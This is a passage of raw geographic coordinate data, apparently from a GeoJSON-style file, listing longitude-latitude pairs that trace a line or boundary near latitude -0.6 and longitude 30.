4576]],[[-0.65393,29.94572]],[[-0.65327,29.94577]],[[-0.65315,29.94577]],[[-0.65252,29.94609]],[[-0.65219,29.94636]],[[-0.65217,29.94637]],[[-0.65205,29.94661]],[[-0.65196,29.94692]],[[-0.652,29.94731]],[[-0.65208,29.94756]],[[-0.65241,29.94816]],[[-0.65327,29.94958]],[[-0.65327,29.94959]],[[-0.65395,29.95075]],[[-0.65406,29.95132]],[[-0.65405,29.95196]],[[-0.65393,29.95334]],[[-0.65385,29.95515]],[[-0.65389,29.95592]],[[-0.65409,29.95666]],[[-0.6541,29.9568]],[[-0.65334,29.95772]],[[-0.65327,29.95779]],[[-0.65281,29.95834]],[[-0.65247,29.96075]],[[-0.65251,29.9612]],[[-0.65251,29.96128]],[[-0.65264,29.96289]],[[-0.65264,29.96299]],[[-0.65282,29.96523]],[[-0.65282,29.96532]],[[-0.65295,29.96694]],[[-0.65295,29.96702]],[[-0.65299,29.96744]],[[-0.65116,29.96752]],[[-0.6511,29.96753]],[[-0.65091,29.96761]],[[-0.65082,29.96764]],[[-0.64741,29.96907]],[[-0.64734,29.96911]],[[-0.64726,29.96914]],[[-0.64572,29.9699]],[[-0.64521,29.97022]],[[-0.64495,29.97035]],[[-0.64456,29.97065]],[[-0.64426,29.97092]],[[-0.64408,29.9712]],[[-0.64404,29.97131]],[[-0.64399,29.97154]],[[-0.6439,29.97246]],[[-0.64386,29.97267]],[[-0.64367,29.97305]],[[-0.64365,29.9731]],[[-0.64357,29.9732]],[[-0.64349,29.97328]],[[-0.64339,29.97334]],[[-0.64329,29.97337]],[[-0.64319,29.97339]],[[-0.64302,29.97339]],[[-0.64242,29.97336]],[[-0.64177,29.97325]],[[-0.64068,29.97313]],[[-0.64049,29.97314]],[[-0.64038,29.97316]],[[-0.64025,29.9732]],[[-0.64017,29.97326]],[[-0.64009,29.97335]],[[-0.64002,29.97347]],[[-0.63995,29.97363]],[[-0.63985,29.97393]],[[-0.6397,29.97418]],[[-0.63948,29.97459]],[[-0.63909,29.97511]],[[-0.63888,29.97535]],[[-0.63878,29.97548]],[[-0.63876,29.97549]],[[-0.63866,29.97558]],[[-0.63856,29.97564]],[[-0.63845,29.97569]],[[-0.63813,29.97575]],[[-0.638,29.97582]],[[-0.63789,29.9759]],[[-0.63775,29.97602]],[[-0.63761,29.97612]],[[-0.63744,29.9762]],[[-0.63722,29.97627]],[[-0.63698,29.97632]],[[-0.63682,29.97639]],[[-0.63664,29.97649]],[[-0.63638,29.97667]],[[-0.63629,29.97682]],[[-0.63615,29.97699]],[[-0.63597,29.97717]],[[-0.6355,29.97759]],[[-0.63546,29.97762]],[[-0.63528,29.97782]],[[-0.63504,29.97806]],[[-0.63482,29.97832]],[[-0.63433,29.97876]],[[-0.6341,29.9789]],[[-0.63334,29.9791]],[[-0.63317,29.97919]],[[-0.63259,29.97955]],[[-0.63244,29.9797]],[[-0.6324,29.97976]],[[-0.63238,29.97988]],[[-0.63238,29.97998]],[[-0.63247,29.98038]],[[-0.63245,29.9805]],[[-0.63245,29.98053]],[[-0.63244,29.98055]],[[-0.63242,29.98057]],[[-0.63241,29.98059]],[[-0.6324,29.9806]],[[-0.63235,29.98063]],[[-0.6322,29.98067]],[[-0.63198,29.9807]],[[-0.63194,29.98072]],[[-0.63192,29.98072]],[[-0.63186,29.98075]],[[-0.63182,29.98078]],[[-0.63175,29.98085]],[[-0.63162,29.98101]],[[-0.63145,29.98133]],[[-0.63128,29.98181]],[[-0.63121,29.98197]],[[-0.63081,29.98272]],[[-0.63047,29.98331]],[[-0.63046,29.98335]],[[-0.63035,29.98359]],[[-0.63023,29.98382]],[[-0.63003,29.98413]],[[-0.63003,29.98414]],[[-0.62954,29.98466]],[[-0.62913,29.98502]],[[-0.62877,29.98531]],[[-0.62847,29.98553]],[[-0.62845,29.98554]],[[-0.62823,29.98573]],[[-0.6281,29.98586]],[[-0.62791,29.98613]],[[-0.62774,29.98644]],[[-0.62759,29.98668]],[[-0.62672,29.9879]],[[-0.6266,29.98809]],[[-0.62645,29.98838]],[[-0.62618,29.989]],[[-0.62616,29.98909]],[[-0.62614,29.98915]],[[-0.62614,29.98924]],[[-0.62617,29.98969]],[[-0.62625,29.99023]],[[-0.62628,29.99064]],[[-0.62627,29.99075]],[[-0.62609,29.99186]],[[-0.62602,29.99195]],[[-0.62596,29.99205]],[[-0.62583,29.99219]],[[-0.62554,29.99238]],[[-0.62509,29.9926]],[[-0.62503,29.99265]],[[-0.62498,29.99268]],[[-0.62494,29.99272]],[[-0.62488,29.9928]],[[-0.62481,29.99299]],[[-0.62481,29.99312]],[[-0.62482,29.99314]],[[-0.62484,29.99328]],[[-0.62484,29.99331]],[[-0.62485,29.99334]],[[-0.62485,29.99337]],[[-0.62489,29.99344]],[[-0.62493,29.99349]],[[-0.62568,29.9942]],[[-0.62627,29.99486]],[[-0.62636,29.995]],[[-0.62648,29.99523]],[[-0.62653,29.99543]],[[-0.62656,29.99572]],[[-0.62654,29.99604]],[[-0.62653,29.99609]],[[-0.62653,29.99616]],[[-0.62647,29.99645]],[[-0.6263,29.99705]],[[-0.62629,29.99707]],[[-0.62596,29.99812]],[[-0.62584,29.99855]],[[-0.62561,29.99981]],[[-0.6256,29.99995]],[[-0.62547,30.0004]],[[-0.6254,30.00058]],[[-0.62529,30.00082]],[[-0.62521,30.00094]],[[-0.62504,30.00111]],[[-0.62488,30.00123]],[[-0.62458,30.0013]],[[-0.62415,30.00133]],[[-0.62399,30.00141]],[[-0.62387,30.00151]],[[-0.62376,30.00163]],[[-0.62346,30.002]],[[-0.62334,30.00213]],[[-0.62322,30.00223]],[[-0.62294,30.00238]],[[-0.62209,30.00269]],[[-0.62193,30.00276]],[[-0.62181,30.0028]],[[-0.6217,30.00285]],[[-0.62151,30.00297]],[[-0.62138,30.00311]],[[-0.62132,30.00322]],[[-0.62124,30.0034]],[[-0.62118,30.00359]],[[-0.6211,30.00401]],[[-0.6211,30.00418]],[[-0.62111,30.00431]],[[-0.62112,30.00436]],[[-0.62112,30.00453]],[[-0.62107,30.00498]],[[-0.621,30.00524]],[[-0.62099,30.00531]],[[-0.62101,30.00551]],[[-0.62102,30.00576]],[[-0.62104,30.00592]],[[-0.62104,30.00611]],[[-0.62101,30.00629]],[[-0.62097,30.00645]],[[-0.62096,30.00652]],[[-0.62097,30.00661]],[[-0.62097,30.0067]],[[-0.621,30.00679]],[[-0.62105,30.0069]],[[-0.62113,30.00701]],[[-0.62135,30.00726]],[[-0.62147,30.00742]],[[-0.62154,30.0075]],[[-0.62157,30.00756]],[[-0.62159,30.00766]],[[-0.62159,30.00772]],[[-0.62157,30.00781]],[[-0.62152,30.00789]],[[-0.62133,30.0081]],[[-0.6213,30.00812]],[[-0.62119,30.00823]],[[-0.62075,30.00858]],[[-0.62056,30.00883]],[[-0.62042,30.00894]],[[-0.62034,30.00898]],[[-0.6201,30.00914]],[[-0.61985,30.00935]],[[-0.61979,30.00943]],[[-0.6197,30.00953]],[[-0.61965,30.00961]],[[-0.61961,30.00972]],[[-0.61939,30.01019]],[[-0.61934,30.01028]],[[-0.61905,30.01094]],[[-0.61899,30.01116]],[[-0.61898,30.01132]],[[-0.6189,30.01194]],[[-0.61892,30.01207]],[[-0.61893,30.01208]],[[-0.61901,30.01238]],[[-0.61906,30.01252]],[[-0.61914,30.01266]],[[-0.61928,30.01287]],[[-0.6193,30.01289]],[[-0.61935,30.01297]],[[-0.61946,30.01324]],[[-0.61957,30.01362]],[[-0.61969,30.01415]],[[-0.61976,30.01459]],[[-0.61976,30.01462]],[[-0.61984,30.01511]],[[-0.61989,30.01529]],[[-0.61993,30.0157]],[[-0.61992,30.01582]],[[-0.61983,30.01622]],[[-0.61979,30.01635]],[[-0.6196,30.01717]],[[-0.61952,30.01735]],[[-0.61934,30.01761]],[[-0.61929,30.01767]],[[-0.61922,30.01779]],[[-0.61921,30.01783]],[[-0.6192,30.01785]],[[-0.61918,30.01795]],[[-0.61919,30.01801]],[[-0.61927,30.0182]],[[-0.61949,30.01866]],[[-0.61952,30.01871]],[[-0.61957,30.01884]],[[-0.6196,30.01897]],[[-0.6196,30.019]],[[-0.61966,30.01954]],[[-0.61967,30.02017]],[[-0.61966,30.02026]],[[-0.61965,30.02061]],[[-0.61966,30.02069]],[[-0.61968,30.02075]],[[-0.61973,30.02083]],[[-0.61979,30.02089]],[[-0.61986,30.02094]],[[-0.61999,30.02108]],[[-0.62004,30.02121]],[[-0.62007,30.02141]],[[-0.62007,30.02145]],[[-0.62008,30.02148]],[[-0.62008,30.0215]],[[-0.6201,30.02152]],[[-0.62012,30.02155]],[[-0.62021,30.02163]],[[-0.62046,30.02181]],[[-0.62048,30.02183]],[[-0.62056,30.02188]],[[-0.62061,30.02192]],[[-0.62078,30.02215]],[[-0.62085,30.02228]],[[-0.62097,30.02257]],[[-0.62098,30.02261]],[[-0.6216,30.0243]],[[-0.62169,30.02474]],[[-0.62171,30.02501]],[[-0.6218,30.0254]],[[-0.62201,30.02598]],[[-0.62225,30.02654]],[[-0.62233,30.02678]],[[-0.62251,30.02745]],[[-0.62271,30.02883]],[[-0.62274,30.02893]],[[-0.62278,30.02911]],[[-0.62289,30.02932]],[[-0.62304,30.02952]],[[-0.62312,30.02959]],[[-0.62342,30.02991]],[[-0.62375,30.03031]],[[-0.62401,30.0308]],[[-0.62416,30.03112]],[[-0.62434,30.03156]],[[-0.62444,30.03185]],[[-0.62444,30.03188]],[[-0.62465,30.03235]],[[-0.62467,30.03238]],[[-0.62484,30.03297]],[[-0.62489,30.0331]],[[-0.62492,30.03316]],[[-0.62496,30.03322]],[[-0.625,30.03326]],[[-0.62504,30.03331]],[[-0.6251,30.03337]],[[-0.62521,30.03342]],[[-0.62548,30.03347]],[[-0.62558,30.03348]],[[-0.62612,30.03359]],[[-0.62623,30.03362]],[[-0.62633,30.03369]],[[-0.62634,30.0337]],[[-0.62636,30.03373]],[[-0.62639,30.03382]],[[-0.6264,30.0339]],[[-0.62639,30.03412]],[[-0.62635,30.03432]],[[-0.62631,30.0344]],[[-0.62617,30.0346]],[[-0.626,30.03481]],[[-0.62599,30.03483]],[[-0.62588,30.03497]],[[-0.62582,30.03506]],[[-0.62564,30.03528]],[[-0.62556,30.03545]],[[-0.62552,30.03563]],[[-0.62551,30.03576]],[[-0.62551,30.03591]],[[-0.62553,30.03603]],[[-0.6256,30.03613]],[[-0.62568,30.0362]],[[-0.62563,30.03633]],[[-0.6256,30.03639]],[[-0.62556,30.03652]],[[-0.62553,30.03667]],[[-0.62553,30.03677]],[[-0.62555,30.03683]],[[-0.62575,30.03721]],[[-0.62579,30.03739]],[[-0.62581,30.03745]],[[-0.62582,30.03752]],[[-0.62583,30.03755]],[[-0.62583,30.03763]],[[-0.62582,30.03769]],[[-0.62575,30.03783]],[[-0.62571,30.03788]],[[-0.62566,30.03793]],[[-0.6256,30.03801]],[[-0.62554,30.03812]],[[-0.62552,30.03818]],[[-0.62548,30.03824]],[[-0.62545,30.0383]],[[-0.62541,30.03836]],[[-0.62531,30.03847]],[[-0.62517,30.03866]],[[-0.62513,30.0387]],[[-0.62509,30.03872]],[[-0.62501,30.03878]],[[-0.62488,30.03886]],[[-0.62482,30.03891]],[[-0.62477,30.03894]],[[-0.62475,30.03897]],[[-0.62471,30.03901]],[[-0.62456,30.03921]],[[-0.62452,30.03928]],[[-0.62451,30.03929]],[[-0.6245,30.03932]],[[-0.62441,30.03944]],[[-0.6242,30.03965]],[[-0.62416,30.0397]],[[-0.624,30.03985]],[[-0.62378,30.04008]],[[-0.62375,30.04012]],[[-0.62375,30.04013]],[[-0.62372,30.04018]],[[-0.6237,30.04026]],[[-0.6237,30.04029]],[[-0.62369,30.04036]],[[-0.62369,30.04054]],[[-0.62368,30.04058]],[[-0.62366,30.04062]],[[-0.62365,30.04065]],[[-0.62364,30.04066]],[[-0.62361,30.04075]],[[-0.62355,30.04087]],[[-0.62342,30.04109]],[[-0.6232,30.04141]],[[-0.62319,30.04142]],[[-0.62306,30.04163]],[[-0.623,30.0417]],[[-0.62288,30.04177]],[[-0.62286,30.04179]],[[-0.62271,30.04182]],[[-0.62247,30.04183]],[[-0.62241,30.04184]],[[-0.62224,30.04183]],[[-0.62211,30.04178]],[[-0.62206,30.04177]],[[-0.62193,30.04177]],[[-0.62185,30.04179]],[[-0.62181,30.04182]],[[-0.62177,30.04184]],[[-0.62159,30.04198]],[[-0.62132,30.04214]],[[-0.62127,30.04218]],[[-0.62116,30.04225]],[[-0.62113,30.04229]],[[-0.62109,30.04233]],[[-0.62099,30.04248]],[[-0.62096,30.04254]],[[-0.62096,30.04255]],[[-0.62089,30.04274]],[[-0.62087,30.04278]],[[-0.62086,30.04281]],[[-0.62077,30.04293]],[[-0.62062,30.04309]],[[-0.62049,30.0432]],[[-0.62043,30.04323]],[[-0.62024,30.04336]],[[-0.62014,30.04344]],[[-0.62013,30.04344]],[[-0.61985,30.04361]],[[-0.61922,30.04409]],[[-0.61896,30.04431]],[[-0.61889,30.04438]],[[-0.6188,30.04452]],[[-0.61821,30.04487]],[[-0.61727,30.04567]],[[-0.61678,30.04603]],[[-0.61639,30.04635]],[[-0.61586,30.04683]],[[-0.61554,30.04726]],[[-0.61518,30.04782]],[[-0.61453,30.04859]],[[-0.6142,30.04901]],[[-0.61416,30.04908]],[[-0.61414,30.04916]],[[-0.61367,30.05021]],[[-0.61332,30.05117]],[[-0.61325,30.05145]],[[-0.61317,30.0519]],[[-0.61308,30.05226]],[[-0.61265,30.05334]],[[-0.61229,30.05447]],[[-0.61224,30.05502]],[[-0.61225,30.05566]],[[-0.61228,30.05583]],[[-0.61242,30.05698]],[[-0.61263,30.05841]],[[-0.61266,30.05881]],[[-0.61274,30.05936]],[[-0.61277,30.05949]],[[-0.61296,30.06002]],[[-0.61307,30.06039]],[[-0.61315,30.0608]],[[-0.61324,30.06103]],[[-0.61342,30.06137]],[[-0.61344,30.06139]],[[-0.61387,30.06211]],[[-0.6146,30.06318]],[[-0.61477,30.0634]],[[-0.61491,30.06356]],[[-0.61504,30.06368]],[[-0.61512,30.06377]],[[-0.61523,30.06386]],[[-0.61547,30.06417]],[[-0.61552,30.06427]],[[-0.61558,30.06436]],[[-0.6156,30.0644]],[[-0.61564,30.06451]],[[-0.61568,30.06473]],[[-0.61575,30.06525]],[[-0.6158,30.06546]],[[-0.61581,30.0656]],[[-0.61574,30.0669]],[[-0.61592,30.06798]],[[-0.61616,30.06874]],[[-0.61645,30.06936]],[[-0.61647,30.06945]],[[-0.61655,30.06999]],[[-0.61643,30.07046]],[[-0.61602,30.07155]],[[-0.61536,30.07266]],[[-0.61495,30.07361]],[[-0.61492,30.07413]],[[-0.61492,30.07426]],[[-0.6149,30.07457]],[[-0.61502,30.07578]],[[-0.61524,30.07648]],[[-0.61522,30.07694]],[[-0.61478,30.07775]],[[-0.61458,30.07855]],[[-0.61459,30.07886]],[[-0.61485,30.07995]],[[-0.61502,30.08048]],[[-0.61504,30.0808]],[[-0.61501,30.081]],[[-0.61476,30.08135]],[[-0.61476,30.0814]],[[-0.61456,30.08167]],[[-0.61411,30.08214]],[[-0.61352,30.0825]],[[-0.61288,30.08331]],[[-0.61158,30.08576]],[[-0.6103,30.08755]],[[-0.60914,30.08899]],[[-0.60885,30.08948]],[[-0.60827,30.09102]],[[-0.60778,30.09303]],[[-0.60713,30.09407]],[[-0.60629,30.09504]],[[-0.60587,30.09591]],[[-0.60562,30.09616]],[[-0.6055,30.09652]],[[-0.60533,30.0967]],[[-0.60524,30.09675]],[[-0.60491,30.09689]],[[-0.60484,30.09691]],[[-0.6046,30.09704]],[[-0.604,30.0978]],[[-0.60384,30.09803]],[[-0.60364,30.09824]],[[-0.60362,30.09825]],[[-0.60346,30.09837]],[[-0.60341,30.09838]],[[-0.60324,30.09844]],[[-0.60279,30.09839]],[[-0.60252,30.09841]],[[-0.60241,30.09848]],[[-0.6022,30.09871]],[[-0.60206,30.09879]],[[-0.60203,30.0988]],[[-0.60154,30.0989]],[[-0.6013,30.099]],[[-0.60098,30.09929]],[[-0.60065,30.0998]],[[-0.60036,30.10038]],[[-0.60014,30.10094]],[[-0.59989,30.10142]],[[-0.59929,30.10241]],[[-0.59867,30.10331]],[[-0.59844,30.10367]],[[-0.59826,30.10399]],[[-0.598,30.1045]],[[-0.59755,30.10549]],[[-0.59735,30.10614]],[[-0.59728,30.10651]],[[-0.59733,30.10672]],[[-0.59741,30.10688]],[[-0.59797,30.1075]],[[-0.59813,30.10775]],[[-0.59856,30.10871]],[[-0.59868,30.10905]],[[-0.5987,30.10933]],[[-0.59868,30.10955]],[[-0.59863,30.10967]],[[-0.59853,30.10981]],[[-0.5983,30.11007]],[[-0.59803,30.11032]],[[-0.59766,30.11084]],[[-0.59714,30.11146]],[[-0.59635,30.11223]],[[-0.59618,30.11247]],[[-0.59605,30.11272]],[[-0.59546,30.11405]],[[-0.59528,30.11431]],[[-0.59518,30.11453]],[[-0.59477,30.11518]],[[-0.5943,30.11576]],[[-0.59365,30.11633]],[[-0.59311,30.11675]],[[-0.59255,30.11713]],[[-0.59225,30.11728]],[[-0.59189,30.11741]],[[-0.59157,30.11757]],[[-0.59119,30.11774]],[[-0.59084,30.11805]],[[-0.59073,30.11821]],[[-0.59061,30.11843]],[[-0.59052,30.11871]],[[-0.59049,30.11894]],[[-0.59056,30.11949]],[[-0.59074,30.11979]],[[-0.59107,30.12015]],[[-0.59121,30.12032]],[[-0.59127,30.12049]],[[-0.59127,30.1208]],[[-0.59116,30.12104]],[[-0.5911,30.12112]],[[-0.59097,30.12133]],[[-0.59075,30.12161]],[[-0.59058,30.12197]],[[-0.59038,30.12302]],[[-0.59028,30.12341]],[[-0.58991,30.12432]],[[-0.58959,30.1249]],[[-0.58933,30.12532]],[[-0.58858,30.1263]],[[-0.58824,30.12679]],[[-0.58812,30.1269]],[[-0.58777,30.12716]],[[-0.58769,30.12724]],[[-0.58754,30.12751]],[[-0.58743,30.12777]],[[-0.58732,30.12821]],[[-0.58712,30.12862]],[[-0.58689,30.12895]],[[-0.58668,30.12921]],[[-0.58658,30.12937]],[[-0.5865,30.12948]],[[-0.58633,30.12978]],[[-0.58623,30.13]],[[-0.58615,30.13021]],[[-0.58608,30.13047]],[[-0.58603,30.13076]],[[-0.58603,30.13122]],[[-0.58599,30.13154]],[[-0.58595,30.13166]],[[-0.58589,30.13179]],[[-0.58579,30.1319]],[[-0.58532,30.13248]],[[-0.58514,30.13268]],[[-0.58471,30.13308]],[[-0.58447,30.13309]],[[-0.58441,30.1331]],[[-0.58422,30.13311]],[[-0.58388,30.13316]],[[-0.58368,30.13321]],[[-0.58328,30.13336]],[[-0.58274,30.13363]],[[-0.58203,30.13402]],[[-0.58164,30.1343]],[[-0.58134,30.13455]],[[-0.58113,30.13476]],[[-0.57908,30.13718]],[[-0.57883,30.13744]],[[-0.57846,30.13778]],[[-0.57807,30.13808]],[[-0.57765,30.13836]],[[-0.57736,30.13853]],[[-0.57688,30.13875]],[[-0.57639,30.13893]],[[-0.57566,30.13913]],[[-0.57503,30.13922]],[[-0.57434,30.13926]],[[-0.57402,30.13925]],[[-0.57324,30.13915]],[[-0.57281,30.13905]],[[-0.57221,30.13888]],[[-0.5681,30.13745]],[[-0.56755,30.13719]],[[-0.56754,30.13719]],[[-0.56717,30.13699]],[[-0.56481,30.13543]],[[-0.56393,30.13488]],[[-0.56344,30.13464]],[[-0.56313,30.13451]],[[-0.5628,30.13439]],[[-0.56255,30.13432]],[[-0.56192,30.13421]],[[-0.56158,30.13417]],[[-0.56089,30.13416]],[[-0.56044,30.1342]],[[-0.55989,30.13428]],[[-0.55621,30.13492]],[[-0.55548,30.13515]],[[-0.55497,30.13538]],[[-0.55447,30.13567]],[[-0.55419,30.13588]],[[-0.55224,30.13753]],[[-0.55186,30.13781]],[[-0.55165,30.13793]],[[-0.5514,30.13805]],[[-0.55111,30.13815]],[[-0.55084,30.13822]],[[-0.55072,30.13826]],[[-0.54749,30.13902]],[[-0.54681,30.13914]],[[-0.54584,30.13926]],[[-0.54555,30.13927]],[[-0.54543,30.13925]],[[-0.54538,30.13923]],[[-0.54533,30.13919]],[[-0.54526,30.1391]],[[-0.54503,30.13896]],[[-0.54499,30.13905]],[[-0.5449,30.13919]],[[-0.54461,30.1394]],[[-0.54419,30.13966]],[[-0.54373,30.13991]],[[-0.54366,30.13994]],[[-0.54352,30.14002]],[[-0.54299,30.1404]],[[-0.54266,30.14068]],[[-0.54231,30.14104]],[[-0.54207,30.14134]],[[-0.54203,30.14138]],[[-0.54184,30.14166]],[[-0.5415,30.14222]],[[-0.54129,30.14265]],[[-0.54105,30.14343]],[[-0.54094,30.14401]],[[-0.54054,30.14662]],[[-0.54047,30.14698]],[[-0.54029,30.14848]],[[-0.54028,30.14893]],[[-0.54032,30.14979]],[[-0.54041,30.15042]],[[-0.54095,30.15318]],[[-0.54112,30.15427]],[[-0.54142,30.15587]],[[-0.54149,30.15652]],[[-0.54149,30.15694]],[[-0.54142,30.15766]],[[-0.54129,30.15824]],[[-0.54117,30.15862]],[[-0.54072,30.15966]],[[-0.54036,30.16057]],[[-0.54027,30.16083]],[[-0.54005,30.16164]],[[-0.53988,30.1626]],[[-0.53984,30.1632]],[[-0.53983,30.16397]],[[-0.5399,30.16473]],[[-0.53999,30.16526]],[[-0.54011,30.16577]],[[-0.54038,30.16662]],[[-0.54078,30.16769]],[[-0.54086,30.16786]],[[-0.54128,30.16896]],[[-0.54129,30.16902]],[[-0.54142,30.16939]],[[-0.54148,30.1696]],[[-0.54161,30.17022]],[[-0.54165,30.17065]],[[-0.54164,30.1711]],[[-0.54138,30.17465]],[[-0.54133,30.17511]],[[-0.54072,30.18269]],[[-0.54068,30.18342]],[[-0.54063,30.18388]],[[-0.54049,30.18571]],[[-0.54038,30.1865]],[[-0.54039,30.18685]],[[-0.54043,30.18743]],[[-0.54047,30.18769]],[[-0.54072,30.18877]],[[-0.54097,30.18998]],[[-0.54119,30.19156]],[[-0.54123,30.19202]],[[-0.54126,30.19222]],[[-0.5414,30.19412]],[[-0.54141,30.19417]],[[-0.54141,30.1943]],[[-0.54158,30.1972]],[[-0.54159,30.19723]],[[-0.54178,30.19989]],[[-0.54183,30.20023]],[[-0.54194,30.20079]],[[-0.54205,30.20123]],[[-0.54233,30.20213]],[[-0.54255,30.20277]],[[-0.54264,30.20311]],[[-0.54268,30.20321]],[[-0.543,30.20435]],[[-0.54309,30.20478]],[[-0.54317,30.20543]],[[-0.54322,30.20617]],[[-0.54322,30.20673]],[[-0.54317,30.20775]],[[-0.54309,30.20862]],[[-0.54307,30.20921]],[[-0.54309,30.2099]],[[-0.54316,30.21067]],[[-0.54331,30.21183]],[[-0.54386,30.2169]],[[-0.54387,30.21694]],[[-0.54395,30.21773]],[[-0.544,30.21799]],[[-0.54401,30.21808]],[[-0.54419,30.21881]],[[-0.54611,30.22433]],[[-0.54619,30.22465]],[[-0.54625,30.22496]],[[-0.54626,30.22499]],[[-0.54636,30.22592]],[[-0.54637,30.22628]],[[-0.54635,30.22747]],[[-0.54633,30.22762]],[[-0.54557,30.23872]],[[-0.54556,30.23875]],[[-0.54546,30.24015]],[[-0.54542,30.24403]],[[-0.54546,30.24441]],[[-0.54552,30.24481]],[[-0.54561,30.24516]],[[-0.54575,30.24559]],[[-0.5459,30.24595]],[[-0.54607,30.24631]],[[-0.54657,30.24709]],[[-0.5469,30.24756]],[[-0.54704,30.24778]],[[-0.54792,30.24903]],[[-0.54824,30.24955]],[[-0.54837,30.24979]],[[-0.5485,30.25008]],[[-0.54872,30.25068]],[[-0.54884,30.25122]],[[-0.54888,30.25148]],[[-0.54891,30.252]],[[-0.54894,30.25428]],[[-0.54893,30.25447]],[[-0.54895,30.25653]],[[-0.54892,30.25868]],[[-0.54895,30.25974]],[[-0.549,30.26036]],[[-0.54907,30.26085]],[[-0.54916,30.26126]],[[-0.5492,30.26157]],[[-0.55072,30.26782]],[[-0.55077,30.26817]],[[-0.55124,30.27034]],[[-0.55217,30.27179]],[[-0.55504,30.27567]],[[-0.55545,30.27618]],[[-0.55607,30.27714]],[[-0.55631,30.27758]],[[-0.55649,30.27798]],[[-0.55664,30.27841]],[[-0.55679,30.27896]],[[-0.55706,30.28047]],[[-0.55709,30.2808]],[[-0.5572,30.28133]],[[-0.55728,30.28187]],[[-0.55732,30.28229]],[[-0.55762,30.28411]],[[-0.5579,30.28608]],[[-0.55802,30.28737]],[[-0.55803,30.28793]],[[-0.55802,30.28825]],[[-0.55793,30.28866]],[[-0.55793,30.28867]],[[-0.55781,30.28903]],[[-0.55763,30.28965]],[[-0.55732,30.29059]],[[-0.55711,30.29147]],[[-0.55705,30.29197]],[[-0.55703,30.2926]],[[-0.55714,30.29345]],[[-0.55729,30.294]],[[-0.55745,30.29441]],[[-0.55764,30.29484]],[[-0.55821,30.29593]],[[-0.55835,30.29634]],[[-0.55851,30.29697]],[[-0.5586,30.29752]],[[-0.55862,30.29802]],[[-0.55859,30.29947]],[[-0.55863,30.30009]],[[-0.56032,30.30845]],[[-0.56041,30.30906]],[[-0.56056,30.30978]],[[-0.56067,30.31077]],[[-0.56075,30.3119]],[[-0.56075,30.31282]],[[-0.5605,30.31497]],[[-0.56038,30.31558]],[[-0.56037,30.31561]],[[-0.56024,30.31626]],[[-0.56006,30.31697]],[[-0.55973,30.31795]],[[-0.55946,30.31868]],[[-0.55865,30.32105]],[[-0.55791,30.32306]],[[-0.55791,30.32309]],[[-0.55772,30.3238]],[[-0.55757,30.32493]],[[-0.55753,30.32551]],[[-0.55754,30.32625]],[[-0.5576,30.3269]],[[-0.55768,30.32733]],[[-0.55788,30.32812]],[[-0.5581,30.32878]],[[-0.55978,30.33293]],[[-0.5598,30.33296]],[[-0.56034,30.33436]],[[-0.5607,30.33512]],[[-0.56089,30.33563]],[[-0.56203,30.33838]],[[-0.56355,30.34168]],[[-0.56435,30.34331]],[[-0.56476,30.34407]],[[-0.56499,30.3444]],[[-0.56544,30.34488]],[[-0.56585,30.34527]],[[-0.56627,30.3456]],[[-0.56683,30.34596]],[[-0.56898,30.34725]],[[-0.56943,30.34759]],[[-0.56968,30.34781]],[[-0.56998,30.34815]],[[-0.57024,30.34854]],[[-0.57053,30.34911]],[[-0.57068,30.3496]],[[-0.57078,30.35011]],[[-0.57084,30.35056]],[[-0.57088,30.351]],[[-0.57095,30.3514]],[[-0.57105,30.35181]],[[-0.57125,30.35246]],[[-0.5715,30.35297]],[[-0.57183,30.35347]],[[-0.57235,30.35417]],[[-0.57358,30.3557]],[[-0.57421,30.35657]],[[-0.57467,30.35736]],[[-0.57494,30.35795]],[[-0.57524,30.35882]],[[-0.57549,30.35972]],[[-0.57922,30.37449]],[[-0.57932,30.37482]],[[-0.57987,30.37699]],[[-0.57998,30.37752]],[[-0.58006,30.37804]],[[-0.5801,30.37876]],[[-0.58009,30.37919]],[[-0.57986,30.38296]],[[-0.57981,30.38417]],[[-0.5798,30.38426]],[[-0.57963,30.38913]],[[-0.57963,30.38962]],[[-0.57953,30.39219]],[[-0.5795,30.39257]],[[-0.5793,30.39364]],[[-0.57897,30.39492]],[[-0.57872,30.39576]],[[-0.57812,30.39796]],[[-0.57801,30.39842]],[[-0.57796,30.3987]],[[-0.57794,30.39906]],[[-0.57796,30.39972]],[[-0.57803,30.40039]],[[-0.57817,30.40127]],[[-0.57836,30.40226]],[[-0.57844,30.40282]],[[-0.57865,30.40394]],[[-0.57881,30.40524]],[[-0.57886,30.40624]],[[-0.57887,30.40702]],[[-0.57889,30.40733]],[[-0.57899,30.41212]],[[-0.57904,30.41331]],[[-0.57909,30.41608]],[[-0.57914,30.41719]],[[-0.57917,30.41963]],[[-0.57922,30.42055]],[[-0.57926,30.42223]],[[-0.57933,30.42346]],[[-0.58045,30.43655]],[[-0.5811,30.44762]],[[-0.58123,30.44897]],[[-0.58136,30.44995]],[[-0.58192,30.45324]],[[-0.5823,30.45512]],[[-0.58231,30.4552]],[[-0.58255,30.45641]],[[-0.58262,30.45686]],[[-0.58304,30.45909]],[[-0.58305,30.4591]],[[-0.58488,30.46871]],[[-0.58497,30.4691]],[[-0.58544,30.4716]],[[-0.58544,30.47163]],[[-0.58565,30.47283]],[[-0.5857,30.47321]],[[-0.58573,30.47359]],[[-0.58573,30.47449]],[[-0.58566,30.4751]],[[-0.58559,30.47553]],[[-0.58546,30.47606]],[[-0.58532,30.47652]],[[-0.58497,30.47743]],[[-0.58337,30.48106]],[[-0.58318,30.48164]],[[-0.58302,30.48226]],[[-0.5829,30.48295]],[[-0.58286,30.48342]],[[-0.58206,30.50482]],[[-0.58206,30.50543]],[[-0.58203,30.50639]],[[-0.58204,30.50687]],[[-0.58206,30.50719]],[[-0.58213,30.50769]],[[-0.58213,30.50773]],[[-0.58238,30.50887]],[[-0.58242,30.5091]],[[-0.58378,30.51547]],[[-0.58379,30.51549]],[[-0.58412,30.51707]],[[-0.58422,30.51748]],[[-0.58455,30.51912]],[[-0.58902,30.54729]],[[-0.58914,30.54826]],[[-0.58914,30.5492]],[[-0.58882,30.55359]],[[-0.5888,30.55369]],[[-0.5888,30.55377]],[[-0.58823,30.56175]],[[-0.58805,30.56347]],[[-0.58704,30.56962]],[[-0.58703,30.56965]],[[-0.58694,30.57034]],[[-0.58692,30.57065]],[[-0.58691,30.57119]],[[-0.58692,30.57149]],[[-0.58701,30.57231]],[[-0.58742,30.57424]],[[-0.59232,30.59582]],[[-0.59262,30.59694]],[[-0.59309,30.59831]],[[-0.59374,30.59992]],[[-0.5938,30.6001]],[[-0.59548,30.60427]],[[-0.59626,30.60598]],[[-0.59809,30.60975]],[[-0.59823,30.61007]],[[-0.59954,30.61271]],[[-0.59986,30.61